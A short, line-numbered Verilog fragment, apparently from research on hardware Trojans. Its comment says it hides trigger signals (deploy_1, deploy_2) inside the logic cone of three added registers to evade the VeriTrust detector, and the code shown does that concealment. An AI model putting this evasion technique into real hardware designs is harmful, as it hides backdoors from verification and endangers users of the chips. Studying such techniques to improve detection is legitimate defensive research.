 44 // Hide trigger activation signals (deploy_1 and deploy_2)
45 // inside fan−in logic cone of three additional signals
46 // (h_1, h_2, and h_3) to evade VeriTrust. Note, holdn_prev
47 // and in.super_prev are values of holdn and in.super from
48 // previous clock cycles, added to maintain timing.
49 always @(posedge clk) begin
50 holdn <= holdn_prev;
51 in.super <= in.super_prev;
52 h_1 <= deploy_1[6];
53 h_2 <= ~deploy_2[6] & holdn_prev & in.super_prev |
deploy_2[6];
54 h_3 <= (~deploy_1[6] | deploy_2[6]) & (holdn_prev &
in.super_prev);